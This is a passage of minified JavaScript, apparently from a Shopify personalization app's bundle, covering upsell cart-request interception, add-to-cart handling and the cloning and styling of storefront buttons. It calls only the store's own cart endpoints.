n.default({render:t=>t(qs,{props:{initialSettings:J,hideEventName:s.a.EVENTS.HIDE_PREVIEW_MODAL_EVENT,showEventName:s.a.EVENTS.SHOW_PREVIEW_MODAL_EVENT,productConfig:ot,livePreviewMode:J.useLivePreview,initialSets:tt}})}).$mount(K.get(0));yield null===(G=null===(W=null===(q=window.customilyShopify)||void 0===q?void 0:q.hooks)||void 0===W?void 0:W.onAppLoaded)||void 0===G?void 0:G.call(W)}else console.error("No container for the app"),Object(m.b)()}catch(Y){console.error(Y),Object(m.b)()}finally{Object(ol.d)()}}))},"./src/upsell/cartInterceptor/common.ts":function(t,e,o){"use strict";o.d(e,"a",(function(){return r})),o.d(e,"c",(function(){return l})),o.d(e,"b",(function(){return c})),o.d(e,"d",(function(){return v}));var i=o("./node_modules/tslib/tslib.es6.js"),n=o("./node_modules/qs/lib/index.js");const a=/.*\/cart\/[add|update|change](\.js)?/,r=t=>{"/"!==t[0]&&(t="/"+t.slice(1));const e=new URL(location.origin+t),o={};return e.searchParams.forEach((t,e)=>{o[e]=t}),Object.keys(o).length?o:null},s=()=>new Promise((t,e)=>{$.getJSON("/cart.js?customily_upsell").done(e=>{t(e)}).fail(e)}),l=t=>new Promise((e,o)=>{const i={};for(const n of t)i[n]=0;$.ajax({type:"POST",url:"/cart/update.js?customily_upsell",data:{updates:i},dataType:"json"}).done(()=>{e()}).fail(t=>{console.error(t),o(t)})}),d=(t,e)=>new Promise((o,i)=>{$.post({type:"POST",url:"/cart/change.js?customily_upsell",data:{id:t,properties:e},dataType:"json"}).done(()=>{o()}).fail(t=>{console.error(t),i(t)})}),c=t=>t.length<=4096&&a.test(t)&&t.indexOf("customily_upsell")<0;function u(t,e){return t.items.find(t=>t.key===e)}function p(t,e){return t.items.filter(t=>{var o;return(null===(o=t.properties)||void 0===o?void 0:o["_customily-upsell-id"])===e})}function m(t,e){return t*function(t){var e;return Number(null===(e=t.properties)||void 0===e?void 0:e["_customily-upsell-multiplier"])||1}(e)}function h(t,e){return Object(i.a)(this,void 0,void 0,(function*(){t.quantity!==e&&(yield fetch("/cart/change.js",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:Object(n.stringify)({id:t.key,quantity:e.toString()})}))}))}const v=({url:t,requestBody:e,keepAddonRatio:o=!1})=>Object(i.a)(void 0,void 0,void 0,(function*(){var a;let r=[],c=null;const v=yield s(),f=yield((t,e,o)=>Object(i.a)(void 0,void 0,void 0,(function*(){const i=e.trim().startsWith("{"),a=i?JSON.parse(e):Object(n.parse)(e),r=[],l=o||(yield s());let d=!1;if(t.indexOf("/cart/add")>-1)if(a.items&&a.items.length)for(let t=0;t<a.items.length;t++){const e=a.items[t],o=l.items.find(t=>t.id===e.id);o&&r.push({key:o.key,quantity:e.quantity})}else{const t=l.items.find(t=>t.id===a.id);t&&r.push({key:t.key,quantity:a.quantity})}else if(t.indexOf("/cart/update")>-1){if(a.updates)if(a.updates instanceof Array){d=!0;for(let t=0;t<a.updates.length;t++){const e=a.updates[t];r.push({key:l.items[t].key,quantity:e})}}else for(const t in a.updates){let e=t;if(t.indexOf(":")<0){const o=l.items.find(e=>e.id.toString()==t);o&&(e=o.key)}r.push({key:e,quantity:a.updates[t]})}}else if(t.indexOf("/cart/change")>-1)if(a.id){const t=l.items.find(t=>t.id==a.id||t.key==a.id);t&&r.push({key:t.key,quantity:a.quantity})}else a.line&&l.items[a.line-1]&&r.push({key:l.items[a.line-1].key,quantity:a.quantity});return{products:r,isCartUpdateByArray:d,isJson:i,parsedBody:a}})))(t,e,v),b=f.products;if(o||(null===(a=window.customilyUpsell)||void 0===a?void 0:a.scaleAddonsWithMainProduct)){b.some(t=>!t.quantity||0===Number(t.quantity))||(yield((t,e)=>Object(i.a)(void 0,void 0,void 0,(function*(){var o;for(const i of e){const e=u(t,i.key);if(!e)continue;const n=null===(o=e.properties)||void 0===o?void 0:o["_customily-upsell-main-id"];if(!n)continue;if(!i.quantity||0===i.quantity)return;const a=p(t,String(n));for(const t of a){const e=m(i.quantity,t);yield h(t,e)}}})))(v,b))}if(b.length){const t=v.items.reduce((t,e)=>{const o=()=>b.some(t=>!Number(t.quantity)&&t.key==e.key);return e.properties["_customily-upsell-main-id"]?(t.main[e.properties["_customily-upsell-main-id"]]=e,o()&&(t.mainRemoved[e.properties["_customily-upsell-main-id"]]=e)):e.properties["_customily-upsell-id"]&&o()&&t.children.push(e),t},{main:{},mainRemoved:{},children:[]});if(r=yield((t,{items:e})=>Object(i.a)(void 0,void 0,void 0,(function*(){const o=[];for(const i of t){const t=e.reduce((t,e)=>((null===e||void 0===e?void 0:e.properties["_customily-upsell-id"])==i.properties["_customily-upsell-main-id"]&&t.push(e.key),t),[]);o.push(...t)}return o.length&&(console.debug("Will remove upsell products "+o.join(",")),yield l(o)),o})))(Object.values(t.mainRemoved),v),t.children.length){for(const e of t.children){const o=e.properties["_customily-option-name"],i=t.main[e.properties["_customily-upsell-id"]];o&&i&&(delete i.properties[o],yield d(i.key,i.properties))}setTimeout(()=>{location.reload()},500)}}if(f.isCartUpdateByArray&&f.parsedBody.updates instanceof Array){const t=v.items.map((t,e)=>({key:t.key,index:e})).filter(t=>r.includes(t.key)).map(t=>t.index).sort((t,e)=>e-t);for(let e=0;e<t.length;e++){const o=t[e];f.parsedBody.updates.splice(o,1)}c=f.isJson?JSON.stringify(f.parsedBody):Object(n.stringify)(f.parsedBody,{arrayFormat:"brackets"})}return{removedKeys:r,newBody:c}}))},"./src/utils/addToCart.ts":function(t,e,o){"use strict";o.d(e,"c",(function(){return x})),o.d(e,"a",(function(){return C})),o.d(e,"b",(function(){return S})),o.d(e,"d",(function(){return E}));var i=o("./node_modules/tslib/tslib.es6.js"),n=o("./src/utils/variations.ts"),a=o("./src/utils/orderInterceptor/orderInterceptor.ts"),r=o("./src/api/shAjax/cart.ts"),s=o("./src/utils/orderInterceptor/qtyReader.ts"),l=o("./src/utils/document.ts"),d=o("./src/config/config.ts"),c=o("./src/utils/engraverDispatcher/index.ts"),u=o("./src/utils/store/settingsStore.ts"),p=o("./src/utils/localStorage.ts"),m=o("./src/utils/optionsManager.ts"),h=o("./src/utils/orderInterceptor/productEdit.ts"),v=o("./src/utils/buttons/monitor.ts"),f=o("./src/utils/buttons/buttons.ts"),b=o("./src/utils/orderInterceptor/extraProducts.ts"),g=o("./src/utils/url.ts"),y=o("./src/utils/store/shopStore.ts"),w=o("./src/utils/productsTracker/productsTracker.ts");const x=()=>Object(i.a)(void 0,void 0,void 0,(function*(){var t,e,o;const i=null===(o=null===(e=null===(t=window.customilyShopify)||void 0===t?void 0:t.hooks)||void 0===e?void 0:e.cart)||void 0===o?void 0:o.onItemAdded;return"function"!==typeof i||!1!==(yield i())})),_=(t,e,o)=>{window.dispatchEvent(Object(l.k)(t)),e&&e.split(",").forEach(t=>{const e=Object(l.k)(t.trim(),(null===o||void 0===o?void 0:o[t])||{});window.dispatchEvent(e),document.dispatchEvent(e)})},j=(t,e)=>{if(e){const e=(t=>Object(v.c)(t)&&t.parent().length?t:(console.warn("Original button was detached from DOM"),Object(f.j)()))(t);if(null===e||void 0===e?void 0:e.length){e.removeAttr("disabled");const t=e.get(0);try{"A"===t.tagName?t.click():e.trigger("click")}catch(o){t.click()}return{isEdition:!1,addedToCart:!0}}}return{isEdition:!1,addedToCart:!1}},O=(t,e="")=>{var o;const i=Object.assign(Object.assign({},null===t||void 0===t?void 0:t.addToCart),null===(o=window.customilyShopify)||void 0===o?void 0:o.addToCart);if(!i.openCartDrawerAfterAtc&&"cart-drawer"!==e)return;const n=i.cartDrawerQuerySelector||"cart-drawer",a=i.cartDrawerOpenClassToRemove||"is-empty",r=i.cartDrawerOpenClassToAdd||"active",s=jQuery(n);s.length?s.load(`${window.location.href}#${n}`,()=>{s.removeClass(a).addClass(r)}):console.warn("Cart drawer element not found for selector: "+n)},C=(t,e="")=>Object(i.a)(void 0,void 0,void 0,(function*(){var o,i;try{return(null===(i=null===(o=window.customilyShopify)||void 0===o?void 0:o.addToCart)||void 0===i?void 0:i.useAjaxFetch)?yield Object(r.a)(t,e):yield Object(r.b)([t],e),!0}catch(n){return console.error("Customily Shopify: error adding product to cart",n),!1}})),S=(t,e)=>Object(i.a)(void 0,void 0,void 0,(function*(){var o,r,v,f,S,E;console.log("Customily Shopify: adding Customily data to cart item."),(t=>{var e;const o=Object.assign(Object.assign({},null===t||void 0===t?void 0:t.addToCart),null===(e=window.customilyShopify)||void 0===e?void 0:e.addToCart);_(d.a.EVENTS.STARTS_ADDING_TO_CART,o.eventsToDispatchBeforeAtc,o.eventsToDispatchBeforeAtcDetails)})(Object(u.c)());const k=Object(u.c)(),P="ApplePay-button"===t.attr("data-testid"),T=Object(y.a)(),I=T||(()=>{var t,e,o;const i=null===(e=null===(t=window.customilyShopify)||void 0===t?void 0:t.addToCart)||void 0===e?void 0:e.triggerStoreButtonClick,n=null===(o=null===k||void 0===k?void 0:k.addToCart)||void 0===o?void 0:o.triggerStoreButtonClick;return void 0===i&&void 0===n||!(!i&&!n)})(),A=!T&&((null===(r=null===(o=window.customilyShopify)||void 0===o?void 0:o.addToCart)||void 0===r?void 0:r.useAjax)||(null===(v=null===k||void 0===k?void 0:k.addToCart)||void 0===v?void 0:v.useAjax)),L=null===(f=window.customilyShopify)||void 0===f?void 0:f.skipFormProperties;if(yield Object(i.a)(void 0,void 0,void 0,(function*(){var t;const e=(null===(t=window.customilyShopify)||void 0===t?void 0:t.timeoutToResolvePromises)||15e3;let o=0;return yield new Promise(t=>{const i=setInterval(()=>{o+=300,(o>=e||0===c.a.getPendingPromisesCount())&&(clearInterval(i),t(!0))},300)})})),P||L)return console.log("Skipping form properties "+(P?"because of Apple Pay":"")),j(t,I);Object(a.e)(),Object(p.b)(Object(l.w)());const N=null===e||void 0===e?void 0:e.checkRequiredError(!0);if(null===N||void 0===N?void 0:N.hasErrors)return console.warn("Customily Shopify: there are required options without values."),{isEdition:!1,addedToCart:!1};const D=yield Object(a.b)(!!(null===k||void 0===k?void 0:k.exportProductionFile),T,Object(w.a)()),M=yield Object(a.a)(D);if(!(yield x()))return{isEdition:!1,addedToCart:!1};const $=D.properties["_customily-upsell-main-id"],R=(null===(S=window.customilyUpsell)||void 0===S?void 0:S.addOnlyOneAddon)?1:Object(s.a)();if(!(yield Object(b.a)(R,$))&&(null===(E=window.customilyUpsell)||void 0===E?void 0:E.dontAllowAddOnlyMainProduct))return{isEdition:!1,addedToCart:!1};if(!!(null===D||void 0===D?void 0:D.allProperties)&&(yield Object(h.a)(D.allProperties)))return{isEdition:!0,addedToCart:!1};if(A){const e={id:Number(Object(n.b)()),quantity:Object(s.a)(),properties:D.allProperties},o=yield C(e);return o&&((t=>{var e;const o=Object.assign(Object.assign({},null===t||void 0===t?void 0:t.addToCart),null===(e=window.customilyShopify)||void 0===e?void 0:e.addToCart);_(d.a.EVENTS.ADD_TO_CART_COMPLETED,o.eventsToDispatchAfterAtc,o.eventsToDispatchAfterAtcDetails)})(k),O(k),(t=>{var e;if(Object(y.a)())return;const o=Object.assign(Object.assign({},null===t||void 0===t?void 0:t.addToCart),null===(e=window.customilyShopify)||void 0===e?void 0:e.addToCart);if(o.reloadPageAfterAtc)return Object(g.a)("customilyRefresh",(null===o||void 0===o?void 0:o.openCartDrawerAfterAtc)?"cart-drawer":"refresh"),void window.location.reload();o.urlToRedirectAfterAtc&&(window.location.href=o.urlToRedirectAfterAtc)})(k)),I&&j(t,!0),{isEdition:!1,addedToCart:o,properties:D.allProperties}}if(((t,e)=>{var o,i,n;const a=(null===(o=window.customilyShopify)||void 0===o?void 0:o.uploadUserImagesToShopify)||(null===t||void 0===t?void 0:t.uploadUserImagesToShopify),r=null===(n=null===(i=window.customilyShopify)||void 0===i?void 0:i.preview)||void 0===n?void 0:n.uploadPreviewToShopify;return!!(a&&e||r)})(k,M.missingImages)){const t=Object(m.b)();if(t)return t.trigger("submit"),{isEdition:!1,addedToCart:!0,properties:D.allProperties}}return j(t,I)})),E=()=>{if(Object(y.a)())return;const t=Object(g.b)("customilyRefresh");t&&(window.dispatchEvent(Object(l.k)(d.a.EVENTS.PAGE_RELOADED)),Object(g.d)("customilyRefresh"),O(Object(u.c)(),t||""))}},"./src/utils/buttons/buttons.ts":function(t,e,o){"use strict";o.d(e,"x",(function(){return j})),o.d(e,"w",(function(){return S})),o.d(e,"o",(function(){return E})),o.d(e,"A",(function(){return k})),o.d(e,"y",(function(){return P})),o.d(e,"p",(function(){return T})),o.d(e,"q",(function(){return I})),o.d(e,"a",(function(){return A})),o.d(e,"m",(function(){return L})),o.d(e,"l",(function(){return N})),o.d(e,"v",(function(){return D})),o.d(e,"u",(function(){return M})),o.d(e,"t",(function(){return R})),o.d(e,"j",(function(){return z})),o.d(e,"g",(function(){return H})),o.d(e,"r",(function(){return U})),o.d(e,"k",(function(){return F})),o.d(e,"s",(function(){return q})),o.d(e,"d",(function(){return W})),o.d(e,"b",(function(){return G})),o.d(e,"e",(function(){return X})),o.d(e,"f",(function(){return Y})),o.d(e,"i",(function(){return K})),o.d(e,"n",(function(){return Z})),o.d(e,"z",(function(){return J})),o.d(e,"h",(function(){return Q})),o.d(e,"c",(function(){return tt}));var i=o("./node_modules/tslib/tslib.es6.js"),n=o("./src/utils/optionsManager.ts"),a=o("./src/utils/buttons/loader.ts"),r=o("./src/utils/store/buttonsStore.ts"),s=o("./src/utils/document.ts"),l=o("./src/config/config.ts"),d=o("./src/utils/store/settingsStore.ts");const c=(t,e)=>{if(t.get(0)){t.val()&&t.val(e);const o=t.find("*").filter((function(){return!!$(this).text()}));if(o.length){const e=Object(s.m)(o.last().get(0));Object.keys(e).filter(t=>t.startsWith("font")).forEach(o=>{t.css(o,e[o])});const i=t.outerHeight();i&&t.css("height",i)}t.text(e)}},u=t=>{if("input"===t.prop("tagName").toLowerCase()){const e=t.val();t=t.wrapInner("<button/>").children(0).unwrap(),e&&c(t,e)}return t},p=()=>{const t=Object(d.c)();if(null===t||void 0===t?void 0:t.optionalPersonalization)return;const e=Object(n.b)();e&&e.length&&e.find('[data-shopify="payment-button"]').css("pointer-events","none")},m=t=>{const e=Object(n.b)().find("*:visible").not(t).not(t.find("*"));if(t.length){const o=t.get(0).getBoundingClientRect().top;let i=!0;e.each((t,e)=>{const n=$(e);if(Math.abs(o-n.get(0).getBoundingClientRect().top)<5)return i=!1,!1}),i&&t.css("margin-bottom",10)}},h=(t,e=!1)=>Object(s.i)(t,e,l.a.BUTTONS_STYLES_TO_EXCLUDE);var v=o("./src/utils/buttons/jQueryFilters.ts"),f=o("./src/utils/store/shopStore.ts"),b=o("./src/utils/buttons/monitor.ts"),g=o("./src/utils/shadowRootManager.ts"),y=o("./src/utils/modal/modal.ts");let w=!1;const x={modalSelector:".customily-modal-preview-only .main",previewWrapperSelector:".cl-preview-wrapper, .canvas-wrapper",closeButtonSelector:".customily-close-button",maxButtonWidth:"400px",buttonMargin:"5px auto"},_=t=>{const e=["onclick","dpo_add2cart","data-pre-order-atc-button","data-pf-type","data-buy-button","data-product-atc","data-add-to-cart","data-cart-submit","ref","on:click"];for(const o of e)t.removeAttr(o)},j=t=>({isDisabled:!!t.attr("disabled")&&(t.removeAttr("disabled")&&!0),ariaDisabled:!!t.attr("aria-disabled")&&(t.removeAttr("aria-disabled")&&!0),classDisabled:!!t.hasClass("disabled")&&(t.removeClass("disabled")&&!0)}),O=t=>{const e={isCartBtn:t.hasClass("hidden-cart-btn")};return e.isCartBtn?t.removeClass("hidden-cart-btn"):t.show(),e},C=(t,e)=>{e.isCartBtn?t.addClass("hidden-cart-btn"):t.hide()},S=(t,e)=>{e.isDisabled&&t.attr("disabled","true"),e.ariaDisabled&&t.attr("aria-disabled","true"),e.classDisabled&&t.addClass("disabled")},E=t=>{t.addClass("hidden-cart-btn")},k=t=>{t.removeClass("hidden-cart-btn").show()},P=(t,e)=>{var o;if(w!=t){t?console.debug("Variant NOT in stock"):console.debug("Variant in stock"),window.dispatchEvent(Object(s.k)(l.a.EVENTS.VARIANT_STOCK,{inStock:!t}));const i=Object(r.b)();for(const e of i)t?e.clonedButton.hide():e.clonedButton.show();for(const e of Object(r.c)())t?e.hide():e.show();const n=null===(o=Object(r.e)())||void 0===o?void 0:o.originalButton;n&&e&&(t?k(n):E(n)),w=t}},T=()=>w,I=t=>{if(t){const e=parseFloat(t.css("opacity")||"1");t.removeClass("hidden-cart-btn"),t.removeClass("hidden-buy-now-btn"),t.show(),e<.1&&t.css("opacity",1),t.removeAttr("disabled"),t.removeAttr("aria-disabled"),"hidden"===t.attr("visibility")&&t.css("visibility","")}},A=(t,e)=>{if(!t||!e)return;const o="cl-custom-"+t.substring(1),i="cl-custom-children-"+t.substring(1);if(!document.getElementById(o)){const i=`\n            ${t} {\n                ${e.backgroundColor?`background-color: ${e.backgroundColor} !important;`:""}\n                ${e.borderColor?`border-color: ${e.borderColor} !important;`:""}\n                ${e.borderColor?"border-style: solid !important;":""}\n                ${e.borderWidth?`border-width: ${e.borderWidth}px !important;`:""}\n                ${e.borderRadius?`border-radius: ${e.borderRadius}px !important;`:""}\n                ${e.fontSize?`font-size: ${e.fontSize}px !important;`:""}\n                ${e.fontColor?`color: ${e.fontColor} !important;`:""}\n                ${e.fontColor?`-webkit-text-fill-color: ${e.fontColor} !important;`:""}\n            }\n        `;Object(s.e)(i,o)}if(!document.getElementById(i)){const o=`${t} * { font-size: ${e.fontSize}px !important; }`;Object(s.e)(o,i)}},L=t=>$(t||'.shopify-payment-button, [data-testid="GooglePay-button"],[data-testid="PayPalInContext-button"],[data-testid="ApplePay-button"],[data-testid="ShopifyPay-button"]').filter(":visible").filter(v.b),N=t=>$(t||".shopify-payment-button .shopify-payment-button__more-options").filter(":visible").filter(v.b),D=t=>Object(i.a)(void 0,void 0,void 0,(function*(){return new Promise((e,o)=>{let i=0;const n=setInterval((function(){try{i+=50;const o=L(t);if(o.length){clearInterval(n);const t=[];p(),o.each((function(e,o){const i=$(o),n=!!i.attr("disabled");n&&i.removeAttr("disabled");const r=Object(s.m)(o),l=i.clone().addClass("cloned-payment-btn").css(r).css("pointer-events","all");l.safeAttrSet("type","button"),l.insertAfter(i),Object(a.a)(l),I(l),i.css("cssText","display: none !important"),n&&i.attr("disabled","true");const d={originalButton:i,clonedButton:l};t.push(d)})),Object(r.o)(t),e(t)}else i>3e4&&(clearInterval(n),e(void 0))}catch(l){clearInterval(n),o(l)}}),50)})})),M=t=>Object(i.a)(void 0,void 0,void 0,(function*(){return new Promise((e,o)=>{let i=0;const n=setInterval((function(){try{i+=50;const o=N(t);if(o.length){let t;if(clearInterval(n),p(),o.length){const e=!!o.attr("disabled");e&&o.removeAttr("disabled");const i=Object(s.m)(o.get(0)),n=o.clone().addClass("cloned-more-payments-btn");n.insertAfter(o),n.css(i).css("pointer-events","all"),I(n),o.css("cssText","display: none !important"),Object(a.a)(n),e&&o.attr("disabled","true"),t={originalButton:o,clonedButton:n}}Object(r.n)(t),e(t)}else i>3e4&&(clearInterval(n),e(void 0))}catch(l){clearInterval(n),o(l)}}),50)})})),R=t=>Object(i.a)(void 0,void 0,void 0,(function*(){return new Promise((e,o)=>{let i=0;if(!t)return void e([]);const n=setInterval((function(){try{i+=50;const o=$(t);if(o.length){clearInterval(n);const t=[];o.each((function(e,o){const i=$(o),n=Object(s.m)(o),l=$(o).clone().addClass("cloned-extra-btn").addClass("index-"+e);l.safeAttrSet("type","button"),l.insertAfter(i),l.css(n),Object(a.a)(l),I(l),i.css("cssText","display: none !important");const d={originalButton:i,clonedButton:l};Object(r.a)(d),t.push(d)})),e(t)}else i>3e4&&(clearInterval(n),e([]))}catch(l){clearInterval(n),o(l)}}),50)})})),z=(t,e)=>{const o=e||Object(n.b)();if(o&&o.length){const e='[type*="submit"], [data-product-submit], .product-smart-wrapper .add-to-cart-btn, .customily-add-to-cart-btn, .button--add-to-cart, #AddToCart';let i=o.find(t||e).filter(":visible").filter(v.b).first();return i.length||(i=o.find(t||'[name="add"]').filter(":visible").filter(v.b).first()),i.length||(i=o.find(t||e).first()),i.length||(i=o.find("button,.btn").filter((function(){return $(this).text().trim().toLowerCase().indexOf("add to cart")>-1}))),i.length||(i=o.find("button[value],.btn[value]").filter((function(){return"add to cart"===($(this).attr("value")||"").trim().toLowerCase()}))),i.length||(i=o.find('button[data-original-text="Add to cart"],button[data-buy-button]').filter(":visible").filter(v.b).first()),i}},V=t=>{if(0===t.length)return"";if(1===t.length&&t[0].nodeType===Node.TEXT_NODE)return t.text();let e="";return t.contents().each((function(){const t=$(this);(t.is(":visible")||t[0].nodeType===Node.TEXT_NODE)&&(e+=V(t))})),e},B=t=>{const e=$(`<${t.prop("tagName")}></ ${t.prop("tagName")}>`);e.text(V(t));const o=t.attr("class"),i=t.attr("style");return o&&e.attr("class",o),i&&e.attr("style",i),e},H=t=>{var e;let o;var i;return o=(null===(e=window.customilyShopify)||void 0===e?void 0:e.cloneBtnWithClassesStylesText)||Object(f.a)()?B(t):h(t,!0),o.safeAttrSet("type","button").removeClass("ajax-submit"),o=u(o),o.removeClass("hidden-cart-btn").css("display","block").attr("id","customily-cart-btn"),_(o),/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&(["flex","-webkit-flex"].includes((i=o).css("display")||"")&&(i.css("place-items",""),i.css("align-items","center"),i.css("-webkit-align-items","center"),i.css("display","-webkit-flex"),i.css("display","flex"))),o},U=(t,e,o=!0)=>Object(i.a)(void 0,void 0,void 0,(function*(){var i,s,l,c;const u=Object(d.c)(),p=Object(n.b)();if(p&&p.length){let n=z(t,p);if(!n||!n.length)return void console.error("Couldn't find cart button");n.length>1&&console.warn("Found more than 1 cart button");if("submit"===(n.attr("type")||"").toLowerCase())if(o){if(!(null===(s=null===(i=window.customilyShopify)||void 0===i?void 0:i.buttons)||void 0===s?void 0:s.dontRemoveOriginalButton)){const t=n.clone();t.insertAfter(n),n.remove(),n=t}}else console.warn("Not cloning cart button");const d=H(n);e&&e.length&&d.removeClass(e.join(" ")),Object(a.a)(d),E(n),d.insertBefore(n),I(d);const h={clonedButton:d,originalButton:n};Object(r.m)(h),(null===u||void 0===u?void 0:u.buttonsStyles.addToCart.customize)&&A("#customily-cart-btn",null===u||void 0===u?void 0:u.buttonsStyles.addToCart.styles);try{if(null===(c=null===(l=window.customilyShopify)||void 0===l?void 0:l.buttons)||void 0===c?void 0:c.forceAttachCartButtonVariant){const t=Object(r.i)();t&&!Object(b.c)(t)&&t.insertBefore(h.clonedButton||h.originalButton)}}catch(m){}return h}console.error("Couldn't find product form")})),F=t=>{var e;const o=Object(n.b)(null===(e=Object(d.c)())||void 0===e?void 0:e.useShadowRoot);if(o&&o.length){return o.find(t||".shopify-payment-button__button--unbranded,.customily-buy-now-btn,.button-buy-now").filter(":visible").filter(v.b)}},q=t=>Object(i.a)(void 0,void 0,void 0,(function*(){return new Promise((e,o)=>{let i=0;if(Object(n.b)().length){const n=setInterval((function(){try{i+=50;const o=F(t);if(o&&o.length){clearInterval(n),o.length>1&&console.warn("Found more than 1 cart button"),p();const t=((t,e=!0)=>{const o=j(t);let i;e&&(i=Object(s.m)(t.get(0)));const n=t.clone().safeAttrSet("type","button").removeClass("ajax-submit");return n.removeClass("hidden-buy-now-btn").removeClass("shopify-payment-button__button").css("display","block").attr("id","customily-buy-now-btn"),e&&i&&n.css(i),_(n),S(t,o),n})(o);t.css("pointer-events","all"),o.addClass("hidden-buy-now-btn"),Object(a.a)(t),t.insertBefore(o),I(t);const i={originalButton:o,clonedButton:t};Object(r.l)(i),e(i)}i>3e4&&(clearInterval(n),e(void 0))}catch(l){clearInterval(n),o(l)}}),50)}else o("Couldn't find product form")})})),W=(t,e)=>{var o;const i=Object(d.c)();e||(e=(null===i||void 0===i?void 0:i.personalizeButtonText)||"Personalize");const n=j(t),r=O(t);let l,p={};return(null===(o=window.customilyShopify)||void 0===o?void 0:o.cloneBtnWithClassesStylesText)||Object(f.a)()?l=B(t):(p=Object(s.m)(t.get(0)),l=h(t),l.get(0).className=""),l=u(l),l.removeAttr("id").removeAttr("name").safeAttrSet("type","button").addClass("customily-personalize-button").attr("id","customily-personalize-button").css(p).css("pointer-events","").css("margin","").css("cursor","pointer").show(),_(l),S(t,n),C(t,r),l.insertAfter(t),c(l,e),Object(a.a)(l),m(l),(null===i||void 0===i?void 0:i.buttonsStyles.personalize.customize)&&A(".customily-personalize-button",null===i||void 0===i?void 0:i.buttonsStyles.personalize.styles),l},G=(t="#customily-personalize-button")=>Object(i.a)(void 0,void 0,void 0,(function*(){const e=Object(d.c)(),o=Object(n.b)(),i=o.find(t),a=z(void 0,o);if(a){i.length>1&&console.warn("Found more than 1 personalize button"),i.length&&i.remove();const t=W(a);return a.show(),(null===e||void 0===e?void 0:e.useModal)?t.get(0).addEventListener("click",(function(t){var e;(null===(e=window.customilyShopify)||void 0===e?void 0:e.forceSkipFormProperties)&&(window.customilyShopify.skipFormProperties=!1),t.stopImmediatePropagation(),t.preventDefault(),Object(y.b)()})):t.get(0).addEventListener("click",(function(t){t.stopImmediatePropagation(),t.preventDefault(),window.dispatchEvent(Object(s.k)(l.a.EVENTS.OPTIONS_EXPAND_COLLAPSE_EVENT))})),{originalButton:a,clonedButton:t}}})),X=(t,e,o)=>{var i;const n=Object(d.c)();o||(o=(null===n||void 0===n?void 0:n.previewButtonText)||"Preview");const r=j(t),l=O(t);let p,v={};return(null===(i=window.customilyShopify)||void 0===i?void 0:i.cloneBtnWithClassesStylesText)||Object(f.a)()?p=B(t):(v=Object(s.m)(t.get(0)),p=h(t),p.get(0).className=""),p=u(p),p.removeAttr("id").removeAttr("name").safeAttrSet("type","button").addClass("customily-preview-button").attr("id","customily-preview-button").css(v).css("pointer-events","").css("margin","").css("cursor","pointer").show(),_(p),S(t,r),C(t,l),p.insertBefore(e||t),c(p,o),Object(a.a)(p),m(p),(null===n||void 0===n?void 0:n.buttonsStyles.preview.customize)&&A(".customily-preview-button",null===n||void 0===n?void 0:n.buttonsStyles.preview.styles),p},Y=(t,e="Share Customization",o)=>{var i;const n=Object(d.c)(),r=j(t),l=O(t);let p,v={};return(null===(i=window.customilyShopify)||void 0===i?void 0:i.cloneBtnWithClassesStylesText)||Object(f.a)()?p=B(t):(v=Object(s.m)(t.get(0)),p=h(t),p.get(0).className=""),p=u(p),p.removeAttr("id").removeAttr("name").safeAttrSet("type","button").addClass("customily-share-customization-button").attr("id","customily-share-customization-button").css(v).css("pointer-events","").css("margin","").css("cursor","pointer").show(),_(p),o&&p.addClass(o),S(t,r),p.insertAfter(t),C(t,l),c(p,e),Object(a.a)(p),m(p),(null===n||void 0===n?void 0:n.buttonsStyles.share.customize)&&A(".customily-share-customization-button",null===n||void 0===n?void 0:n.buttonsStyles.share.styles),p},K=(t=!0)=>{var e,o,i;const a=Object(n.b)();a&&(null===(e=a.find(".shopify-payment-button"))||void 0===e||e.css("display",t?"block":"none"),t?null===(i=a.find(".product-info__buy-now,button[role=buyNow]"))||void 0===i||i.removeClass("hidden-buy-now-btn"):null===(o=a.find(".product-info__buy-now,button[role=buyNow]"))||void 0===o||o.addClass("hidden-buy-now-btn"))},Z=()=>{const t=Object(r.e)();null===t||void 0===t||t.originalButton.hide();const e=Object(r.d)();null===e||void 0===e||e.originalButton.hide();const o=Object(r.f)();null===o||void 0===o||o.originalButton.hide();const i=Object(r.g)();if(i)for(const n of i)n.originalButton.hide();K(!1)},J=()=>{const t=Object(r.e)();null===t||void 0===t||t.originalButton.show();const e=Object(r.d)();null===e||void 0===e||e.originalButton.show();const o=Object(r.f)();null===o||void 0===o||o.originalButton.show();const i=Object(r.g)();if(i)for(const n of i)n.originalButton.show();K()},Q=()=>{const t=$("<div>");return t.css("position","fixed"),t.css("z-index","999"),t.css("position","fixed"),t.css("width","100vw"),t.css("bottom","0px"),t.css("left","0px"),t.css("align-items","center"),t.css("justify-content","center"),t.css("display","none"),t.css("padding-left","1rem"),t.css("padding-right","1rem"),t.css("padding-bottom","5px"),t.addClass("sticky-btn-container"),t},tt=(t,e={})=>{const o=Object.assign(Object.assign({},x),e);if(!(null===t||void 0===t?void 0:t.length))throw new Error("Cart button not provided or empty");const i=$(o.modalSelector);if(!i.length)throw new Error("Modal not found with selector: "+o.modalSelector);const n=t.clone();n.css({maxWidth:o.maxButtonWidth,margin:o.buttonMargin,display:"block"});let a="";const r=n.attr("id");if(r)a="#"+r;else{const t=(n.attr("class")||"").trim().split(/\s+/).filter(Boolean);a=t.length>0?"."+t.join("."):n.prop("tagName").toLowerCase()}const s=new MutationObserver(()=>{try{const t=i.find(o.previewWrapperSelector);if(t.length){if(t.find(a).length>0)return void s.disconnect();n.find(".ld-ring").remove(),n.removeClass("ld-over-inverse"),n.removeClass("running"),n.appendTo(t[0]),s.disconnect()}}catch(t){s.disconnect(),console.error("Error appending button to preview wrapper:",t)}});try{s.observe(i[0],{attributes:!0,childList:!0,subtree:!0})}catch(c){throw console.error("Error starting observer preview modal:",c),new Error("Failed to initialize modal observer")}const l=e=>{var n,a,r;try{e.preventDefault();const s=null===(n=Object(d.c)())||void 0===n?void 0:n.useShadowRoot,l=i.find(o.closeButtonSelector).first();if(!l.length)throw new Error("Close button not found");l.trigger("click"),s?(null===(a=$(".customily-file-input input[type='file']"))||void 0===a||a.attr("disabled","true"),null===(r=$("."+g.b))||void 0===r||r.trigger("click")):t.trigger("click")}catch(c){console.error("Error handling button click:",c)}};return n.on("click",l),()=>{s.disconnect(),n.off("click",l),n.remove()}}},"./src/utils/buttons/jQueryFilters.ts":function(t,e,o){"use strict";o.d(e,"a",(function(){return i})),o.d(e,"b",(function(){return n})),o.d(e,"c",(function(){return a}));const 